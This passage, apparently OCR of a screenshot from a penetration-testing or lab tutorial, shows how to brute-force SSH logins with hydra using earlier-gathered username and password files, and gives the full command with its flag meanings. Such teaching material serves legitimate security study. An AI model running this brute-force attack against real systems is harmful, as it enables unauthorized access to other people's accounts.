
Remember those users/password files we created before?
We can now use them to perform a bruteforce attack
with
hydra
on ssh, to automate our process of trying to get
access with all those credentials:
hydra -L users.txt -P pass.txt -I <ipaddress> ssh
where:
-L – A file that contains usernames;
-P – A file that contains passwords;
-I – Do not resume any previous sessions;